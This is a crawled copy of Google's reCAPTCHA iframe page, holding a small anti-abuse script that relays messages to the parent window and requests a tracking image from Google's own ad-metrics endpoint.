request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eRNF5Rha83Bo5ylhuIPB7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871274523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>